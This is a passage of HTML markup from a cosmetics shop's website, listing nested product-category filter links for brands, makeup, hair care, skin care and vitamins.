data-val="the-body-shop" data-title="The Body Shop" >The Body Shop</a></li><li class="cat-item cat-item-169"><a class="pf-value" href="https://agetune.com/product-category/brands/the-face-shop/" data-val="the-face-shop" data-title="The Face Shop" >The Face Shop</a></li><li class="cat-item cat-item-404"><a class="pf-value" href="https://agetune.com/product-category/brands/the-ordinary/" data-val="the-ordinary" data-title="The Ordinary" >The Ordinary</a></li><li class="cat-item cat-item-172"><a class="pf-value" href="https://agetune.com/product-category/brands/tiam/" data-val="tiam" data-title="Tia&#039;m" >Tia&#039;m</a></li><li class="cat-item cat-item-2073"><a class="pf-value" href="https://agetune.com/product-category/brands/tirtir/" data-val="tirtir" data-title="Tirtir" >Tirtir</a></li><li class="cat-item cat-item-536"><a class="pf-value" href="https://agetune.com/product-category/brands/tocobo/" data-val="tocobo" data-title="Tocobo" >Tocobo</a></li><li class="cat-item cat-item-1015"><a class="pf-value" href="https://agetune.com/product-category/brands/torriden/" data-val="torriden" data-title="Torriden" >Torriden</a></li><li class="cat-item cat-item-372"><a class="pf-value" href="https://agetune.com/product-category/brands/tresemme/" data-val="tresemme" data-title="Tresemme" >Tresemme</a></li><li class="cat-item cat-item-263"><a class="pf-value" href="https://agetune.com/product-category/brands/w7/" data-val="w7" data-title="W7" >W7</a></li><li class="cat-item cat-item-302"><a class="pf-value" href="https://agetune.com/product-category/brands/wet-wild/" data-val="wet-wild" data-title="Wet n Wild" >Wet n Wild</a></li><li class="cat-item cat-item-987"><a class="pf-value" href="https://agetune.com/product-category/brands/xhc/" data-val="xhc" data-title="XHC" >XHC</a></li></ul></li><li class="cat-item cat-item-380"><a class="pf-value" href="https://agetune.com/product-category/bundle-set/" data-val="bundle-set" data-title="bundle set" >bundle set</a></li><li class="cat-item cat-item-1124"><a class="pf-value" href="https://agetune.com/product-category/eid-combo/" data-val="eid-combo" data-title="Eid Combo" >Eid Combo</a></li><li class="cat-item cat-item-219"><a class="pf-value" href="https://agetune.com/product-category/featured-products/" data-val="featured-products" data-title="Featured Products" >Featured Products</a></li><li class="cat-item cat-item-90"><a class="pf-value" href="https://agetune.com/product-category/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a><ul class='children'><li class="cat-item cat-item-122"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/" data-val="hair" data-title="Hair" >Hair</a><ul class='children'><li class="cat-item cat-item-125"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/conditioner/" data-val="conditioner" data-title="Conditioner" >Conditioner</a></li><li class="cat-item cat-item-127"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/hair-mask/" data-val="hair-mask" data-title="Hair Mask" >Hair Mask</a></li><li class="cat-item cat-item-126"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/hair-oil/" data-val="hair-oil" data-title="Hair Oil" >Hair Oil</a></li><li class="cat-item cat-item-129"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/hair-serum/" data-val="hair-serum" data-title="Hair Serum" >Hair Serum</a></li><li class="cat-item cat-item-128"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/hair-tonic/" data-val="hair-tonic" data-title="Hair Tonic" >Hair Tonic</a></li><li class="cat-item cat-item-124"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/shampoo/" data-val="shampoo" data-title="Shampoo" >Shampoo</a></li></ul></li><li class="cat-item cat-item-123"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair-concern/" data-val="hair-concern" data-title="Hair Concern" >Hair Concern</a><ul class='children'><li class="cat-item cat-item-132"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair-concern/dandruff/" data-val="dandruff" data-title="Dandruff" >Dandruff</a></li><li class="cat-item cat-item-133"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair-concern/dryness/" data-val="dryness" data-title="Dryness" >Dryness</a></li><li class="cat-item cat-item-131"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair-concern/hairfall/" data-val="hairfall" data-title="Hairfall" >Hairfall</a></li><li class="cat-item cat-item-134"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair-concern/split-ends/" data-val="split-ends" data-title="Split Ends" >Split Ends</a></li></ul></li></ul></li><li class="cat-item cat-item-137"><a class="pf-value" href="https://agetune.com/product-category/makeup/" data-val="makeup" data-title="Makeup" >Makeup</a><ul class='children'><li class="cat-item cat-item-252"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/" data-val="eye" data-title="Eye" >Eye</a><ul class='children'><li class="cat-item cat-item-286"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-makeup-remover/" data-val="eye-makeup-remover" data-title="Eye Makeup Remover" >Eye Makeup Remover</a></li><li class="cat-item cat-item-486"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-pencil/" data-val="eye-pencil" data-title="Eye Pencil" >Eye Pencil</a></li><li class="cat-item cat-item-829"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-powder/" data-val="eye-powder" data-title="Eye Powder" >Eye Powder</a></li><li class="cat-item cat-item-284"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-primer/" data-val="eye-primer" data-title="Eye Primer" >Eye Primer</a></li><li class="cat-item cat-item-255"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-shadow/" data-val="eye-shadow" data-title="Eye Shadow" >Eye Shadow</a></li><li class="cat-item cat-item-487"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-shadow-palette/" data-val="eye-shadow-palette" data-title="Eye Shadow Palette" >Eye Shadow Palette</a></li><li class="cat-item cat-item-717"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eyebrow/" data-val="eyebrow" data-title="Eyebrow" >Eyebrow</a></li><li class="cat-item cat-item-848"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eyelash-glue/" data-val="eyelash-glue" data-title="Eyelash Glue" >Eyelash Glue</a></li><li class="cat-item cat-item-258"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eyeliner/" data-val="eyeliner" data-title="Eyeliner" >Eyeliner</a></li><li class="cat-item cat-item-285"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/fake-eye-lashes/" data-val="fake-eye-lashes" data-title="Fake Eye Lashes" >Fake Eye Lashes</a></li><li class="cat-item cat-item-283"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/kajal/" data-val="kajal" data-title="Kajal" >Kajal</a></li><li class="cat-item cat-item-259"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/mascara/" data-val="mascara" data-title="Mascara" >Mascara</a></li></ul></li><li class="cat-item cat-item-251"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/" data-val="face-makeup" data-title="Face" >Face</a><ul class='children'><li class="cat-item cat-item-382"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/bb-cream/" data-val="bb-cream" data-title="BB cream" >BB cream</a></li><li class="cat-item cat-item-257"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/blush/" data-val="blush" data-title="Blush" >Blush</a></li><li class="cat-item cat-item-894"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/blush-palette/" data-val="blush-palette" data-title="Blush Palette" >Blush Palette</a></li><li class="cat-item cat-item-265"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/bronzer/" data-val="bronzer" data-title="Bronzer" >Bronzer</a></li><li class="cat-item cat-item-885"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/color-corrector/" data-val="color-corrector" data-title="Color Corrector" >Color Corrector</a></li><li class="cat-item cat-item-279"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/compact-pressed-powder/" data-val="compact-pressed-powder" data-title="Compact &amp; Pressed Powder" >Compact &amp; Pressed Powder</a></li><li class="cat-item cat-item-280"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/concealer/" data-val="concealer" data-title="Concealer" >Concealer</a></li><li class="cat-item cat-item-904"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/contour-palette/" data-val="contour-palette" data-title="Contour Palette" >Contour Palette</a></li><li class="cat-item cat-item-901"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/face-palette/" data-val="face-palette" data-title="Face Palette" >Face Palette</a></li><li class="cat-item cat-item-267"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/fixer-face-makeup/" data-val="fixer-face-makeup" data-title="Fixer" >Fixer</a></li><li class="cat-item cat-item-264"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/foundation/" data-val="foundation" data-title="Foundation" >Foundation</a></li><li class="cat-item cat-item-488"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/glitter-palette/" data-val="glitter-palette" data-title="Glitter Palette" >Glitter Palette</a></li><li class="cat-item cat-item-256"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/highlighter/" data-val="highlighter" data-title="Highlighter" >Highlighter</a></li><li class="cat-item cat-item-895"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/highlighter-palette/" data-val="highlighter-palette" data-title="Highlighter Palette" >Highlighter Palette</a></li><li class="cat-item cat-item-863"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/illuminator/" data-val="illuminator" data-title="Illuminator" >Illuminator</a></li><li class="cat-item cat-item-281"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/loose-powder/" data-val="loose-powder" data-title="Loose Powder" >Loose Powder</a></li><li class="cat-item cat-item-282"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/makeup-remover/" data-val="makeup-remover" data-title="Makeup Remover" >Makeup Remover</a></li><li class="cat-item cat-item-2967"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/makeup-sponge/" data-val="makeup-sponge" data-title="Makeup Sponge" >Makeup Sponge</a></li><li class="cat-item cat-item-262"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/powder/" data-val="powder" data-title="Powder" >Powder</a></li><li class="cat-item cat-item-260"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/primer/" data-val="primer" data-title="Primer" >Primer</a></li><li class="cat-item cat-item-356"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/primer-serum/" data-val="primer-serum" data-title="Primer Serum" >Primer Serum</a></li><li class="cat-item cat-item-261"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/spray/" data-val="spray" data-title="Spray" >Spray</a></li></ul></li><li class="cat-item cat-item-253"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/" data-val="lips" data-title="Lips" >Lips</a><ul class='children'><li class="cat-item cat-item-346"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-balm-lips/" data-val="lip-balm-lips" data-title="Lip Balm" >Lip Balm</a></li><li class="cat-item cat-item-344"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-gloss/" data-val="lip-gloss" data-title="Lip Gloss" >Lip Gloss</a></li><li class="cat-item cat-item-345"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-liner/" data-val="lip-liner" data-title="Lip Liner" >Lip Liner</a></li><li class="cat-item cat-item-971"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-palette/" data-val="lip-palette" data-title="Lip Palette" >Lip Palette</a></li><li class="cat-item cat-item-347"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-scrub/" data-val="lip-scrub" data-title="Lip Scrub" >Lip Scrub</a></li><li class="cat-item cat-item-3080"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-tint/" data-val="lip-tint" data-title="Lip Tint" >Lip Tint</a></li><li class="cat-item cat-item-342"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lipstick/" data-val="lipstick" data-title="Lipstick" >Lipstick</a></li><li class="cat-item cat-item-343"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/liquid-lipstick/" data-val="liquid-lipstick" data-title="Liquid Lipstick" >Liquid Lipstick</a></li></ul></li><li class="cat-item cat-item-254"><a class="pf-value" href="https://agetune.com/product-category/makeup/nails/" data-val="nails" data-title="Nails" >Nails</a><ul class='children'><li class="cat-item cat-item-287"><a class="pf-value" href="https://agetune.com/product-category/makeup/nails/nail-polish/" data-val="nail-polish" data-title="Nail Polish" >Nail Polish</a></li></ul></li><li class="cat-item cat-item-289"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/" data-val="tools-brushes" data-title="TOOLS &amp; BRUSHES" >TOOLS &amp; BRUSHES</a><ul class='children'><li class="cat-item cat-item-292"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/blush-brush/" data-val="blush-brush" data-title="Blush Brush" >Blush Brush</a></li><li class="cat-item cat-item-972"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/concealer-brush/" data-val="concealer-brush" data-title="Concealer Brush" >Concealer Brush</a></li><li class="cat-item cat-item-293"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/eye-brush/" data-val="eye-brush" data-title="Eye Brush" >Eye Brush</a></li><li class="cat-item cat-item-291"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/face-brush/" data-val="face-brush" data-title="Face Brush" >Face Brush</a></li><li class="cat-item cat-item-294"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/lip-brush/" data-val="lip-brush" data-title="Lip Brush" >Lip Brush</a></li><li class="cat-item cat-item-297"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/sponges-applicators/" data-val="sponges-applicators" data-title="Sponges &amp; Applicators" >Sponges &amp; Applicators</a></li></ul></li></ul></li><li class="cat-item cat-item-367"><a class="pf-value" href="https://agetune.com/product-category/men-body-care/" data-val="men-body-care" data-title="Men&#039;s Body Care" >Men&#039;s Body Care</a></li><li class="cat-item cat-item-217"><a class="pf-value" href="https://agetune.com/product-category/new-products/" data-val="new-products" data-title="New Products" >New Products</a></li><li class="cat-item cat-item-221"><a class="pf-value" href="https://agetune.com/product-category/on-sale/" data-val="on-sale" data-title="On Sale" >On Sale</a></li><li class="cat-item cat-item-62"><a class="pf-value" href="https://agetune.com/product-category/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a><ul class='children'><li class="cat-item cat-item-92"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/" data-val="body" data-title="Body" >Body</a><ul class='children'><li class="cat-item cat-item-101"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-butter/" data-val="body-butter" data-title="Body Butter" >Body Butter</a></li><li class="cat-item cat-item-103"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-hair-removal/" data-val="body-hair-removal" data-title="Body Hair Removal" >Body Hair Removal</a></li><li class="cat-item cat-item-102"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-lotion/" data-val="body-lotion" data-title="Body Lotion" >Body Lotion</a></li><li class="cat-item cat-item-100"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-scrub/" data-val="body-scrub" data-title="Body Scrub" >Body Scrub</a></li><li class="cat-item cat-item-98"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-soap/" data-val="body-soap" data-title="Body Soap" >Body Soap</a></li><li class="cat-item cat-item-369"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-spray/" data-val="body-spray" data-title="Body Spray" >Body Spray</a></li><li class="cat-item cat-item-104"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-strech-mark-removal/" data-val="body-strech-mark-removal" data-title="Body Strech Mark Removal" >Body Strech Mark Removal</a></li><li class="cat-item cat-item-361"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-wash/" data-val="body-wash" data-title="Body Wash" >Body Wash</a></li><li class="cat-item cat-item-105"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-whitening/" data-val="body-whitening" data-title="Body Whitening" >Body Whitening</a></li><li class="cat-item cat-item-99"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/shower-gel/" data-val="shower-gel" data-title="Shower gel" >Shower gel</a></li></ul></li><li class="cat-item cat-item-94"><a class="pf-value" href="https://agetune.com/product-category/skin-care/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a><ul class='children'><li class="cat-item cat-item-177"><a class="pf-value" href="https://agetune.com/product-category/skin-care/eye-care/eye-cream/" data-val="eye-cream" data-title="Eye Cream" >Eye Cream</a></li><li class="cat-item cat-item-178"><a class="pf-value" href="https://agetune.com/product-category/skin-care/eye-care/eye-patch/" data-val="eye-patch" data-title="Eye Patch" >Eye Patch</a></li><li class="cat-item cat-item-405"><a class="pf-value" href="https://agetune.com/product-category/skin-care/eye-care/eye-serum/" data-val="eye-serum" data-title="Eye Serum" >Eye Serum</a></li></ul></li><li class="cat-item cat-item-91"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/" data-val="skin-care-face" data-title="Face" >Face</a><ul class='children'><li class="cat-item cat-item-71"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/ampoule/" data-val="ampoule" data-title="Ampoule" >Ampoule</a></li><li class="cat-item cat-item-139"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-balm/" data-val="cleansing-balm" data-title="Cleansing Balm" >Cleansing Balm</a></li><li class="cat-item cat-item-66"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-oil/" data-val="cleansing-oil" data-title="Cleansing Oil" >Cleansing Oil</a></li><li class="cat-item cat-item-79"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-pad/" data-val="cleansing-pad" data-title="Cleansing Pad" >Cleansing Pad</a></li><li class="cat-item cat-item-67"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-water/" data-val="cleansing-water" data-title="Cleansing Water" >Cleansing Water</a></li><li class="cat-item cat-item-74"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/day-and-night-cream/" data-val="day-and-night-cream" data-title="Day and Night Cream" >Day and Night Cream</a></li><li class="cat-item cat-item-72"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/day-cream/" data-val="day-cream" data-title="Day Cream" >Day Cream</a></li><li class="cat-item cat-item-378"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/emulsion/" data-val="emulsion" data-title="Emulsion" >Emulsion</a></li><li class="cat-item cat-item-70"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/essence/" data-val="essence" data-title="Essence" >Essence</a></li><li class="cat-item cat-item-65"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/face-soap/" data-val="face-soap" data-title="Face Soap" >Face Soap</a></li><li class="cat-item cat-item-64"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/facewash-cleanser/" data-val="facewash-cleanser" data-title="Facewash / Cleanser" >Facewash / Cleanser</a></li><li class="cat-item cat-item-82"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/gel-cream/" data-val="gel-cream" data-title="Gel Cream" >Gel Cream</a></li><li class="cat-item cat-item-63"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/kit-set/" data-val="kit-set" data-title="Kit Set" >Kit Set</a></li><li class="cat-item cat-item-83"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/lip-balm/" data-val="lip-balm" data-title="Lip Balm" >Lip Balm</a></li><li class="cat-item cat-item-417"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/lotion/" data-val="lotion" data-title="Lotion" >Lotion</a></li><li class="cat-item cat-item-80"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/mask/" data-val="mask" data-title="Mask" >Mask</a></li><li class="cat-item cat-item-75"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/moisturizer/" data-val="moisturizer" data-title="Moisturizer" >Moisturizer</a></li><li class="cat-item cat-item-73"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/night-cream/" data-val="night-cream" data-title="Night Cream" >Night Cream</a></li><li class="cat-item cat-item-181"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/patch/" data-val="patch" data-title="Patch" >Patch</a></li><li class="cat-item cat-item-81"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/peeling-gel/" data-val="peeling-gel" data-title="Peeling Gel" >Peeling Gel</a></li><li class="cat-item cat-item-182"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/scrub/" data-val="scrub" data-title="Scrub" >Scrub</a></li><li class="cat-item cat-item-69"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/serum/" data-val="serum" data-title="Serum" >Serum</a></li><li class="cat-item cat-item-77"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/sheet-mask/" data-val="sheet-mask" data-title="Sheet Mask" >Sheet Mask</a></li><li class="cat-item cat-item-1473"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/sleeping-mask/" data-val="sleeping-mask" data-title="Sleeping Mask" >Sleeping Mask</a></li><li class="cat-item cat-item-179"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/soothing-gel/" data-val="soothing-gel" data-title="Soothing Gel" >Soothing Gel</a></li><li class="cat-item cat-item-76"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/spot-removal-cream/" data-val="spot-removal-cream" data-title="Spot Removal Cream" >Spot Removal Cream</a></li><li class="cat-item cat-item-68"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/toner/" data-val="toner" data-title="Toner" >Toner</a></li></ul></li><li class="cat-item cat-item-93"><a class="pf-value" href="https://agetune.com/product-category/skin-care/hand-and-feet/" data-val="hand-and-feet" data-title="Hand and Feet" >Hand and Feet</a><ul class='children'><li class="cat-item cat-item-107"><a class="pf-value" href="https://agetune.com/product-category/skin-care/hand-and-feet/foot-cream/" data-val="foot-cream" data-title="Foot Cream" >Foot Cream</a></li><li class="cat-item cat-item-106"><a class="pf-value" href="https://agetune.com/product-category/skin-care/hand-and-feet/hand-cream/" data-val="hand-cream" data-title="Hand Cream" >Hand Cream</a></li></ul></li><li class="cat-item cat-item-364"><a class="pf-value" href="https://agetune.com/product-category/skin-care/mens-care/" data-val="mens-care" data-title="Men&#039;s Care" >Men&#039;s Care</a><ul class='children'><li class="cat-item cat-item-1003"><a class="pf-value" href="https://agetune.com/product-category/skin-care/mens-care/combo-kit/" data-val="combo-kit" data-title="Combo Kit" >Combo Kit</a></li><li class="cat-item cat-item-365"><a class="pf-value" href="https://agetune.com/product-category/skin-care/mens-care/face-mens-care/" data-val="face-mens-care" data-title="Face" >Face</a></li></ul></li><li class="cat-item cat-item-97"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/" data-val="skin-concern" data-title="Skin Concern" >Skin Concern</a><ul class='children'><li class="cat-item cat-item-116"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/acne/" data-val="acne" data-title="Acne" >Acne</a></li><li class="cat-item cat-item-117"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/anti-aging-wrinkles/" data-val="anti-aging-wrinkles" data-title="Anti-aging / Wrinkles" >Anti-aging / Wrinkles</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/blackhead-whitehead/" data-val="blackhead-whitehead" data-title="Blackhead / Whitehead" >Blackhead / Whitehead</a></li><li class="cat-item cat-item-173"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/brightening/" data-val="brightening" data-title="Brightening" >Brightening</a></li><li class="cat-item cat-item-175"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/damaged-skin/" data-val="damaged-skin" data-title="Damaged Skin" >Damaged Skin</a></li><li class="cat-item cat-item-121"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/dryness-hydration/" data-val="dryness-hydration" data-title="Dryness / Hydration" >Dryness / Hydration</a></li><li class="cat-item cat-item-120"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/oil-control/" data-val="oil-control" data-title="Oil Control" >Oil Control</a></li><li class="cat-item cat-item-118"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/pigmentation/" data-val="pigmentation" data-title="Pigmentation" >Pigmentation</a></li><li class="cat-item cat-item-115"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/pore/" data-val="pore" data-title="Pore" >Pore</a></li><li class="cat-item cat-item-119"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/redness/" data-val="redness" data-title="Redness" >Redness</a></li></ul></li><li class="cat-item cat-item-96"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/" data-val="skin-type" data-title="Skin Type" >Skin Type</a><ul class='children'><li class="cat-item cat-item-1064"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/all-skin-type/" data-val="all-skin-type" data-title="All Skin Type" >All Skin Type</a></li><li class="cat-item cat-item-112"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/combination/" data-val="combination" data-title="Combination" >Combination</a></li><li class="cat-item cat-item-111"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/dry/" data-val="dry" data-title="Dry" >Dry</a></li><li class="cat-item cat-item-113"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/normal/" data-val="normal" data-title="Normal" >Normal</a></li><li class="cat-item cat-item-110"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/oily/" data-val="oily" data-title="Oily" >Oily</a></li><li class="cat-item cat-item-114"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/sensitive/" data-val="sensitive" data-title="Sensitive" >Sensitive</a></li></ul></li><li class="cat-item cat-item-95"><a class="pf-value" href="https://agetune.com/product-category/skin-care/sun-protection/" data-val="sun-protection" data-title="Sun Protection" >Sun Protection</a><ul class='children'><li class="cat-item cat-item-109"><a class="pf-value" href="https://agetune.com/product-category/skin-care/sun-protection/makeup-with-spf/" data-val="makeup-with-spf" data-title="Makeup with SPF" >Makeup with SPF</a></li><li class="cat-item cat-item-542"><a class="pf-value" href="https://agetune.com/product-category/skin-care/sun-protection/sun-stick/" data-val="sun-stick" data-title="Sun Stick" >Sun Stick</a></li><li class="cat-item cat-item-108"><a class="pf-value" href="https://agetune.com/product-category/skin-care/sun-protection/sunscreen/" data-val="sunscreen" data-title="Sunscreen" >Sunscreen</a></li></ul></li></ul></li><li class="cat-item cat-item-379"><a class="pf-value" href="https://agetune.com/product-category/stock-clearence/" data-val="stock-clearence" data-title="Stock Clearence" >Stock Clearence</a></li><li class="cat-item cat-item-218"><a class="pf-value" href="https://agetune.com/product-category/top-sellers/" data-val="top-sellers" data-title="Top Sellers" >Top Sellers</a></li><li class="cat-item cat-item-15"><a class="pf-value" href="https://agetune.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a></li><li class="cat-item cat-item-375"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/" data-val="vitamins-minerals" data-title="Vitamins &amp; Minerals" >Vitamins &amp; Minerals</a><ul class='children'><li class="cat-item cat-item-400"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/amino-acids/" data-val="amino-acids" data-title="Amino Acids" >Amino Acids</a></li><li class="cat-item cat-item-388"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/apple-cider-vinegar/" data-val="apple-cider-vinegar" data-title="Apple Cider Vinegar" >Apple Cider Vinegar</a></li><li class="cat-item cat-item-397"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/beauty-vitamins/" data-val="beauty-vitamins" data-title="Beauty Vitamins" >Beauty Vitamins</a></li><li class="cat-item cat-item-401"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/better-health/" data-val="better-health" data-title="Better Health" >Better Health</a></li><li class="cat-item cat-item-391"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/bone-joint/" data-val="bone-joint" data-title="Bone &amp; Joint" >Bone &amp; Joint</a></li><li class="cat-item cat-item-386"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/codliver-oil/" data-val="codliver-oil" data-title="Codliver Oil" >Codliver Oil</a></li><li class="cat-item cat-item-390"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/echinacea/" data-val="echinacea" data-title="Echinacea" >Echinacea</a></li><li class="cat-item cat-item-395"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/ginkgo-biloba/" data-val="ginkgo-biloba" data-title="Ginkgo Biloba" >Ginkgo Biloba</a></li><li class="cat-item cat-item-393"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/ginseng/" data-val="ginseng" data-title="Ginseng" >Ginseng</a></li><li class="cat-item cat-item-396"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/herbal-extract/" data-val="herbal-extract" data-title="Herbal Extract" >Herbal Extract</a></li><li class="cat-item cat-item-394"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/maca/" data-val="maca" data-title="Maca" >Maca</a></li><li class="cat-item cat-item-402"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/milk-thistle/" data-val="milk-thistle" data-title="Milk Thistle" >Milk Thistle</a></li><li class="cat-item cat-item-389"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/multivitamin-minerals/" data-val="multivitamin-minerals" data-title="Multivitamin &amp; Minerals" >Multivitamin &amp; Minerals</a></li><li class="cat-item cat-item-398"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/mushroom/" data-val="mushroom" data-title="Mushroom" 